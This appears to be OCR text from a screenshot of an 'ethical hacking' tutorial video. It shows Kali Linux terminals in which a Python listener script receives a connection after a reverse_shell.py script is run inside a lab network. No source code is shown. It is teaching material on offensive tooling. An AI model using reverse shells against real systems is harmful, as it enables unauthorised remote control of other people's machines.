 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 08:29 1
root@kali: ~/pythonprograms/reverse_shell
File Edit View Search Terminal Help
root@kali:~/pythonprograms/reverse_shell# python3 server.py
[+] Listening For Incoming Connections
[+] Connection Established From: ('192.168.1.9', 43618)
root@kali:~/pythonprograms/reverse_shell#
root@kali: ~/pythonprograms/reverse_shell
File Edit View Search Terminal Help
root@kali:~/pythonprograms/reverse_shell# python3 reverse_shell.py
root@kali:~/pythonprograms/reverse_shell# python3 reverse_shell.py
root@kali:~/pythonprograms/reverse_shell#
Right Ctrl
B 99+ 64 SRP 2:29 PM
4/17/2019 19